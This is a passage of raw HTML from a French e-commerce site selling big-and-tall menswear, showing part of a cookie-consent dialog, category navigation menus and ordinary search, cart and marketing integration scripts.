                                                            <td>Le cookie PHPSESSID est natif de PHP et permet aux sites web de stocker des données d'état sérialisées. Sur le site web, il est utilisé pour établir une session d'utilisateur et pour transmettre des données d'état par le biais d'un cookie temporaire, communément appelé cookie de session. Ces cookies ne resteront sur votre ordinateur que jusqu'à ce que vous fermiez votre navigateur.</td>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.size-factory.com</td>
                                                            <td>Il s'agit d'un cookie utilisé par Prestashop pour stocker des informations et garder la session de l'utilisateur ouverte. Il stocke des informations telles que la devise, la langue, l'identifiant du client, entre autres données nécessaires au bon fonctionnement de la boutique.</td>
                                                            <td>480 heures</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies d&#039;analyse                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_21"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="21"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_21"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_21" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_21">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_21">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Collecter des informations sur la navigation de l'utilisateur dans la boutique, généralement de manière anonyme, bien que parfois elles permettent également d'identifier l'utilisateur de manière unique et sans équivoque afin d'obtenir des rapports sur les intérêts de l'utilisateur pour les produits ou services proposés par la boutique.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Annuler</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rejeter tout</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Accepter la sélection</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Accepter tous</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>


            </div>
            
            <div class="header-menu">
              <div class="advancedtopmenu-display">
                <a href="javascript:void(0);">
                  <i class="icon-menu"></i> Menu
                </a>
              </div> 
               

<div class="main-menu" data-simplebar data-simplebar-auto-hide="true">
  
      <ul class="navbar-nav">
              <li class="dropdown-submenu nav-item">
          <a class="nav-link d-inline-block align-middle" href="/9311-soldes"  style="color:#BE0010">Soldes</a>
        </li>
              <li class="dropdown-submenu nav-item">
          <a class="nav-link d-inline-block align-middle" href="/2-vetements"  style="color:#00263b">Vêtements</a>
        </li>
              <li class="dropdown-submenu nav-item">
          <a class="nav-link d-inline-block align-middle" href="/13-chaussure-homme-grande-taille"  style="color:#00263b">Chaussures</a>
        </li>
              <li class="dropdown-submenu nav-item">
          <a class="nav-link d-inline-block align-middle" href="/marques-vetements-grande-taille"  style="color:#00263b">Marques</a>
        </li>
          </ul>
  
</div>
          
            </div>            
          </div>         

        </div>
      </div>
    </div>
  

  <script type="text/javascript">
    var pstg_txt_loading = "Chargement...";
    var pstg_use_popup = 0;
    var pstg_process_repeats = 0;
    var pstg_no_popup_tooltip = 0;
    var pstg_search_with_js = 0;
    var pstg_id_lang = 1;
    var pstg_tooltip_clickable = 1;
    var pstg_excluded_tags = [];
</script>
    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://www.size-factory.com/';
        //]]>
    </script>

<script type="text/javascript">
    var ets_crosssell_16 =0;
</script>  <!-- START OF DOOFINDER ADD TO CART SCRIPT -->
  <script>
    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://www.size-factory.com/panier",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "1e2ff15d046800cb5c1022edbdcaa3e4",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        quantity         : event.detail.amount,
        statusPromise    : event.detail.statusPromise,
        itemLink         : event.detail.link,
        group_id         : event.detail.group_id
      });
    });
  </script>
  <!-- END OF DOOFINDER ADD TO CART SCRIPT -->

  <!-- START OF DOOFINDER UNIQUE SCRIPT -->
  <script data-keepinline>
    
    (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
    

    // Custom personalization:
    doofinderApp("config", "language", "fr");
    doofinderApp("config", "currency", "EUR");
  </script>
  <script src="https://eu1-config.doofinder.com/2.x/3130897f-4c09-41c9-8d08-499d95109489.js" async></script>
  <!-- END OF DOOFINDER UNIQUE SCRIPT -->
<script type="text/javascript">
   var abfd_url = "https://www.size-factory.com/module/amountbeforefreedelivery/ajax";
</script><script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
            client_key: "cll4wv4uagl1akue9jdk0aa9",
            email_id: "",
        },
    ]);
</script>



</header>

<div class="menu-left">
  <div class="menu-left-content" data-simplebar data-simplebar-auto-hide="false">
    <a href="javascript:void(0);" class="close-menu"></a>
        <img src="/img/logo-1716302978.svg" width="80" style="margin-left: 40px;" alt="Size-Factory">
    <div class="advancedtopmenu">
      <!-- MODULE PM_AdvancedTopMenu || Presta-Module.com -->
<div id="_desktop_top_menu" class="adtm_menu_container container">
	<div id="adtm_menu" data-open-method="1" class="" data-active-id="9521" data-active-type="category">
		<div id="adtm_menu_inner" class="clearfix advtm_open_on_hover">
			<ul id="menu">
								<li class="li-niveau1 advtm_menu_toggle">
					<a class="a-niveau1 adtm_toggle_menu_button"><span class="advtm_menu_span adtm_toggle_menu_button_text">Menu</span></a>
				</li>
																		
																																	<li class="li-niveau1 advtm_menu_141 menuHaveNoMobileSubMenu">
						<a href="https://www.size-factory.com/9311-soldes" title="SOLDES"  class=" a-niveau1"  data-type="category" data-id="9311"><span class="advtm_menu_span advtm_menu_span_141">SOLDES</span></a>										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_24 sub">
						<a href="#" title="Hauts"  class="adtm_unclickable a-niveau1" ><span class="advtm_menu_span advtm_menu_span_24">Hauts</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_13">
									<div class="adtm_column_wrap advtm_column_wrap_13">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_68">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1554-pull-homme-grande-taille" title="Pulls"  class=""  data-type="category" data-id="1554">Pulls</a>											</span>
																																															<ul class="adtm_elements adtm_elements_68">
																																																																			<li class="">
													<a href="https://www.size-factory.com/8487-gilets-et-cardigans-grande-taille" title="Gilets et Cardigans"  class=""  data-type="category" data-id="8487">Gilets et Cardigans</a>												</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_67">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1555-sweats-grande-taille" title="Sweat"  class="" >Sweat</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_70">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/4-manteau-homme-grande-taille" title="Manteaux"  class=""  data-type="category" data-id="4">Manteaux</a>											</span>
																																															<ul class="adtm_elements adtm_elements_70">
																																																																			<li class="">
													<a href="https://www.size-factory.com/8514-parkas" title="Parkas"  class=""  data-type="category" data-id="8514">Parkas</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/401-blousons-grande-taille-homme" title="Vestes et Blousons"  class=""  data-type="category" data-id="401">Vestes et Blousons</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/1859-doudounes-grande-taille" title="Doudounes"  class=""  data-type="category" data-id="1859">Doudounes</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8515-doudounes-sans-manche" title="Doudounes sans manche"  class=""  data-type="category" data-id="8515">Doudounes sans manche</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8387-blousons-et-parkas-en-cuir" title="Vestes en cuir"  class=""  data-type="category" data-id="8387">Vestes en cuir</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8491-vestes-en-jeans" title="Vestes en jean"  class=""  data-type="category" data-id="8491">Vestes en jean</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8516-impermeables" title="Imperm&eacute;ables"  class=""  data-type="category" data-id="8516">Imperm&eacute;ables</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8558-veste-saharienne" title="Veste saharienne"  class=""  data-type="category" data-id="8558">Veste saharienne</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8368-gilets-reporter" title="Gilets multipoches"  class=""  data-type="category" data-id="8368">Gilets multipoches</a>												</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_64">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1202-polos-homme-grande-taille" title="Polos"  class=""  data-type="category" data-id="1202">Polos</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_63">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/12-tee-shirt-homme-grande-taille" title="T-shirts"  class=""  data-type="category" data-id="12">T-shirts</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_65">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/6-chemise-homme-grande-taille" title="Chemises"  class=""  data-type="category" data-id="6">Chemises</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_66">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1437-chemisettes-homme-grande-taille" title="Chemisettes"  class=""  data-type="category" data-id="1437">Chemisettes</a>											</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_25 sub">
						<a href="#" title="Bas"  class="adtm_unclickable a-niveau1" ><span class="advtm_menu_span advtm_menu_span_25">Bas</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_14">
									<div class="adtm_column_wrap advtm_column_wrap_14">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_75">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/14-jean-grande-taille-homme" title="Jeans"  class=""  data-type="category" data-id="14">Jeans</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_72">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1850-pantalon-homme-grande-taille" title="Pantalons"  class=""  data-type="category" data-id="1850">Pantalons</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_73">
																																		<span class="column_wrap_title">
												<a href="/1850-pantalon-homme-grande-taille/style-chino" title="Pantalons Chino"  class="" >Pantalons Chino</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_74">
																																		<span class="column_wrap_title">
												<a href="/1850-pantalon-homme-grande-taille/style-cargo" title="Pantalons Cargo"  class="" >Pantalons Cargo</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_71">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/302-shorts-grande-taille" title="Shorts et Bermudas"  class=""  data-type="category" data-id="302">Shorts et Bermudas</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_76">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/304-maillots-de-bain-grande-taille" title="Maillots de bain"  class=""  data-type="category" data-id="304">Maillots de bain</a>											</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_18 sub">
						<a href="https://www.size-factory.com/3-short-bermudas-et-sportswear" title="Sportswear"  class=" a-niveau1"  data-type="category" data-id="3"><span class="advtm_menu_span advtm_menu_span_18">Sportswear</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_11">
									<div class="adtm_column_wrap advtm_column_wrap_11">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_54">
																																		<span class="column_wrap_title">
												<a href="/3-short-bermudas-et-sportswear/survetements-haut_de_jogging" title="Hauts surv&ecirc;tement"  class="" >Hauts surv&ecirc;tement</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_55">
																																		<span class="column_wrap_title">
												<a href="/3-short-bermudas-et-sportswear/survetements-bas_de_jogging" title="Bas surv&ecirc;tement"  class="" >Bas surv&ecirc;tement</a>											</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_19 sub">
						<a href="https://www.size-factory.com/11-sous-vetement-grande-taille" title="Sous-v&ecirc;tements"  class=" a-niveau1"  data-type="category" data-id="11"><span class="advtm_menu_span advtm_menu_span_19">Sous-v&ecirc;tements</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_8">
									<div class="adtm_column_wrap advtm_column_wrap_8">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_26">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1103-slips-boxers-et-calecons/types_de_sous_vetements-boxers" title="Boxers"  class="" >Boxers</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_31">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1103-slips-boxers-et-calecons/types_de_sous_vetements-calecons" title="Cale&ccedil;ons"  class="" >Cale&ccedil;ons</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_32">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1103-slips-boxers-et-calecons/types_de_sous_vetements-slips" title="Slips"  class="" >Slips</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_29">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1101-chaussettes-grande-taille-homme" title="Chaussettes"  class=""  data-type="category" data-id="1101">Chaussettes</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_27">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/204-peignoirs-homme-grande-taille" title="Peignoirs"  class=""  data-type="category" data-id="204">Peignoirs</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_28">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/205-pyjamas-homme-grande-taille" title="Pyjamas"  class=""  data-type="category" data-id="205">Pyjamas</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_30">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/9841-maillot-de-corps-grande-taille" title="Maillots de corps"  class=""  data-type="category" data-id="9841">Maillots de corps</a>											</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_20 sub">
						<a href="https://www.size-factory.com/13-chaussure-homme-grande-taille" title="Chaussures"  class=" a-niveau1"  data-type="category" data-id="13"><span class="advtm_menu_span advtm_menu_span_20">Chaussures</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_9">
									<div class="adtm_column_wrap advtm_column_wrap_9">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_37">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/8481-baskets-et-sneakers" title="Sneakers et Baskets"  class=""  data-type="category" data-id="8481">Sneakers et Baskets</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_34">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1305-chaussures-sport-grande-taille" title="Chaussures de sport"  class=""  data-type="category" data-id="1305">Chaussures de sport</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_41">
																																		<span class="column_wrap_title">
												<a href="/13-chaussure-homme-grande-taille/style-mocassins" title="Mocassins"  class="" >Mocassins</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_42">
																																		<span class="column_wrap_title">
												<a href="/13-chaussure-homme-grande-taille/style-mocassins+chaussures_bateau" title="Chaussures bateau"  class="" >Chaussures bateau</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_35">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1309-tongs-sandales" title="Tongs et Sandales"  class=""  data-type="category" data-id="1309">Tongs et Sandales</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_33">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/13-chaussure-homme-grande-taille/style-derby_et_richelieu" title="Derbies et Richelieu"  class="" >Derbies et Richelieu</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_39">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/8522-chaussons" title="Chaussons"  class=""  data-type="category" data-id="8522">Chaussons</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_38">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/8498-accessoires-chaussures" title="Accessoires chaussures"  class=""  data-type="category" data-id="8498">Accessoires chaussures</a>											</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_17 sub">
						<a href="https://www.size-factory.com/1552-costume-homme-grande-taille" title="Costumes et c&eacute;r&eacute;monie"  class=" a-niveau1"  data-type="category" data-id="1552"><span class="advtm_menu_span advtm_menu_span_17">Costumes et c&eacute;r&eacute;monie</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_5">
									<div class="adtm_column_wrap advtm_column_wrap_5">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_19">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1550-costumes-complets-grande-taille" title="Costumes complets"  class=""  data-type="category" data-id="1550">Costumes complets</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_18">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1501-vestes-et-blazers-grande-taille" title="Vestes de costume et Blazers"  class=""  data-type="category" data-id="1501">Vestes de costume et Blazers</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_21">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1778-pantalons-costume-grande-taille" title="Pantalons de costume"  class=""  data-type="category" data-id="1778">Pantalons de costume</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_20">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1740-gilets-de-costumes-grande-taille" title="Gilets de costumes"  class=""  data-type="category" data-id="1740">Gilets de costumes</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_23">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/8517-costumes-de-mariage-grande-taille" title="Costumes de mariage"  class=""  data-type="category" data-id="8517">Costumes de mariage</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_77">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/8530-chemises-de-mariage" title="Chemises de mariage"  class=""  data-type="category" data-id="8530">Chemises de mariage</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_22">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/8505-accessoires-de-costumes" title="Accessoires de costumes"  class=""  data-type="category" data-id="8505">Accessoires de costumes</a>											</span>
																																															<ul class="adtm_elements adtm_elements_22">
																																																																			<li class="">
													<a href="https://www.size-factory.com/201-cravates-extra-longues" title="Cravates"  class=""  data-type="category" data-id="201">Cravates</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8378-noeuds-papillon" title="Noeuds papillon"  class=""  data-type="category" data-id="8378">Noeuds papillon</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8520-pochette-costume" title="Pochettes"  class=""  data-type="category" data-id="8520">Pochettes</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/1585-boutons-de-manchettes" title="Boutons de manchettes"  class=""  data-type="category" data-id="1585">Boutons de manchettes</a>												</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_21 sub">
						<a href="https://www.size-factory.com/8566-accessoires-grande-taille-homme" title="Accessoires"  class=" a-niveau1"  data-type="category" data-id="8566"><span class="advtm_menu_span advtm_menu_span_21">Accessoires</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_10">
									<div class="adtm_column_wrap advtm_column_wrap_10">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_50">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1639-bonnets-et-casquettes" title="Bonnets et Casquettes"  class=""  data-type="category" data-id="1639">Bonnets et Casquettes</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_51">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/8478-cheches-et-echarpes" title="Ch&egrave;ches et Echarpes"  class=""  data-type="category" data-id="8478">Ch&egrave;ches et Echarpes</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_45">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/202-bretelles-grande-taille" title="Bretelles"  class=""  data-type="category" data-id="202">Bretelles</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_46">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/203-ceintures-homme-grande-taille" title="Ceintures"  class=""  data-type="category" data-id="203">Ceintures</a>											</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_22 sub">
						<a href="#" title="Homme grand"  class="adtm_unclickable a-niveau1" ><span class="advtm_menu_span advtm_menu_span_22">Homme grand</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_12">
									<div class="adtm_column_wrap advtm_column_wrap_12">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_56">
																																		<span class="column_wrap_title">
												<a href="#" title="Hauts homme grand"  class="adtm_unclickable" >Hauts homme grand</a>											</span>
																																															<ul class="adtm_elements adtm_elements_56">
																																																																			<li class="">
													<a href="/12-tee-shirt-homme-grande-taille/morphologie-homme_grand" title="T-shirts"  class="" >T-shirts</a>												</li>
																																																																																	<li class="">
													<a href="/1202-polos-homme-grande-taille/morphologie-homme_grand" title="Polos"  class="" >Polos</a>												</li>
																																																																																	<li class="">
													<a href="/6-chemise-homme-grande-taille/morphologie-homme_grand" title="Chemises"  class="" >Chemises</a>												</li>
																																																																																	<li class="">
													<a href="/1554-pull-homme-grande-taille/morphologie-homme_grand" title="Pulls et sweats"  class="" >Pulls et sweats</a>												</li>
																																																																																	<li class="">
													<a href="/4-manteau-homme-grande-taille/morphologie-homme_grand" title="Vestes &amp; blousons"  class="" >Vestes &amp; blousons</a>												</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_57">
																																		<span class="column_wrap_title">
												<a href="#" title="Bas homme grand"  class="adtm_unclickable" >Bas homme grand</a>											</span>
																																															<ul class="adtm_elements adtm_elements_57">
																																																																			<li class="">
													<a href="/14-jean-grande-taille-homme/morphologie-homme_grand" title="Jeans"  class="" >Jeans</a>												</li>
																																																																																	<li class="">
													<a href="/1850-pantalon-homme-grande-taille/morphologie-homme_grand" title="Pantalons"  class="" >Pantalons</a>												</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_60">
																																		<span class="column_wrap_title">
												<a href="#" title="Costumes homme grand"  class="adtm_unclickable" >Costumes homme grand</a>											</span>
																																															<ul class="adtm_elements adtm_elements_60">
																																																																			<li class="">
													<a href="/1550-costume-homme-grande-taille/morphologie-homme_grand" title="Costumes complets"  class="" >Costumes complets</a>												</li>
																																																																																	<li class="">
													<a href="/1501-vestes-et-blazers-grande-taille/morphologie-homme_grand" title="Vestes de costumes et blazers"  class="" >Vestes de costumes et blazers</a>												</li>
																																																																																	<li class="">
													<a href="/1778-pantalons-costume-grande-taille/morphologie-homme_grand" title="Pantalons de costumes"  class="" >Pantalons de costumes</a>												</li>
																																																																																	<li class="">
													<a href="/8530-chemises-de-mariage/morphologie-homme_grand" title="Chemises de mariage"  class="" >Chemises de mariage</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8505-accessoires-de-costumes" title="Accessoires de costumes"  class=""  data-type="category" data-id="8505">Accessoires de costumes</a>												</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_61">
																																		<span class="column_wrap_title">
												<a href="#" title="Accessoires homme grand"  class="adtm_unclickable" >Accessoires homme grand</a>											</span>
																																															<ul class="adtm_elements adtm_elements_61">
																																																																			<li class="">
													<a href="https://www.size-factory.com/203-ceintures-homme-grande-taille" title="Ceintures"  class=""  data-type="category" data-id="203">Ceintures</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/202-bretelles-grande-taille" title="Bretelles"  class=""  data-type="category" data-id="202">Bretelles</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/1639-bonnets-et-casquettes" title="Bonnets et Casquettes"  class=""  data-type="category" data-id="1639">Bonnets et Casquettes</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8478-cheches-et-echarpes" title="Ch&egrave;ches et Echarpes"  class=""  data-type="category" data-id="8478">Ch&egrave;ches et Echarpes</a>												</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
												</ul>
		</div>
	</div>
</div>
<!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->

    </div>
    <div class="menu-left-banners">
      
 <div data-prettyblocks-zone="menuLeft" class="menuLeft">
   </div>
<div class="d-none blocks text-center w-100 p-5" data-zone-name="menuLeft"  ></div>



    </div>
    <div class="menu-left-footer">      
      <a class="navbar-tool my-account mr-3" href="https://www.size-factory.com/mon-compte" rel="nofollow">
  <i class="navbar-tool-icon-box icon-user"></i>
  <div class="navbar-tool-text ml-n3">
          Connexion | Mon Compte
      </div>
</a>
      
      <a class="link-localisation" href="/magasin-grande-taille-homme">
        <i class="icon-localisation"></i>
        <div class="navbar-tool-text ml-n3">Rendez nous visite</div>
      </a>
    </div>
  </div>
</div>

      

     

      <section id="wrapper" class="mb-2 mb-md-4">
        
                    
              <div class="page-title pt-4 ">
                                       
                              </div>
            
            
              
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
            
            
            <div class=" container  position-static">
              <div class="row">
                

                
                  <div id="content-wrapper" class="col">
                    
                    
  <section id="main">
    <div class="product-container mt-3">
